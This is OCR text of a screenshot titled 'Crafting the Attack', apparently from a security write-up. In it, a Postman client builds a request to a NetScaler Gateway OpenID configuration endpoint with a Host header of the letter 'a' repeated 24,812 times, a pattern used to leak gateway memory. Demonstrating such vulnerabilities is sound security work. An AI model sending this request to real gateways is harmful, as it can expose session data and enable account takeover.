 Crafting the Attack
Home Workspaces Explore Search Postman Sign In Create Account
You are using the Lightweight API Client, sign in or create an account to work with collections, environments and unlock all free features in Postman.
History New Import GET 1 GET http://[Netscaler-Gatewa
HTTP http://[Netscaler-Gateway-IP]/oauth/idp/.well-known/openid-configuration HTTP/1.1 Save </>
Today
GET http://[Netscaler-Gateway-IP]/oauth/idp/.well-know
GET http://[Netscaler-Gateway-IP]/oauth/idp/.well-known/openid-configuration HTTP/1.1 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
Custom Headers
Accept-Encoding gzip, deflate, br
Connection keep-alive
Host a <repeated 24812 times>
Connection close
Key Value
Body Cookies Headers Test Results 404 Not Found 1488 ms 91 B Save Response
Pretty Raw Preview Visualize Text
1
POSTMAN